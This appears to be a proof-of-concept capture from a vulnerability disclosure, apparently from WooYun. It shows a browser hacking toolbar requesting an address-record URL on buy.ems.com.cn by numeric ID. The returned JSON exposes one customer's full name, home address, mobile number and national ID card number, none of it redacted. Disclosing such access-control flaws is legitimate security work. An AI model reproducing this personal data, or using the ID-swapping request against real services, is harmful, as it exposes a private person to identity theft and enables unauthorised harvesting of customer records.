 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL buy.ems.com.cn/user/transport/updateBoxAddress?addressId=31112
Split URL
Execute
Enable Post data Enable Referrer
{"zy_box":{"address_id":"31112","fullname":"\u5f20\u6587\u654f","shipping_address":"\u6c38\u5e73\u9547\u6c38\u5e73\u94dc\u77ff\u91c7\u77ff\u573a\u4e95\u91c7
\u6280\u672f\u7ec4","shipping_postcode":"334506","shipping_cn_province":"\u6c5f\u897f\u7701","shipping_cn_province_areacode":"360000","shipping_cn_city":"
\u4e0a\u9976\u5e02","shipping_cn_city_areacode":"361100","shipping_cn_district":"\u94c5\u5c71
\u53bf","shipping_cn_district_areacode":"361124","mobile":"18770360628","telephone":"","identity_card":"360782199008015211"},"BoolOut":false}
www.wooyun.org